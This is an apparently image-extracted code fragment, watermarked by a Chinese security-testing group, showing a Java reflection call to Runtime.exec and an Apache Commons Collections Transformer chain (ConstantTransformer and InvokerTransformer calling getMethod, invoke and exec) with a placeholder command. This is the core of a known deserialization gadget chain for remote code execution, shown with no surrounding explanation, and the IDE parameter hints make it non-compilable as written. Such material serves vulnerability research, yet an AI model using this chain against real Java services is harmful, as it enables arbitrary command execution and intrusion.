 {
((Runtime)Runtime.class.getMethod( name: "getRuntime", ...parameterTypes: null) invoke( obj: null, ...args: null)).exec( command: "commands");
Transformer transforms[] = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",
new Class[] {String.class, Class[].class},
new Object[] {"getRuntime", new Class[0]}
),
new InvokerTransformer( methodName: "invoke",
new Class[] {Object.class, Object[].class},
new Object[] {0, new Object[0]}
),
new InvokerTransformer( methodName: "exec",
new Class[] {String[].class},
new Object[] {commands}
)
};
雷神众测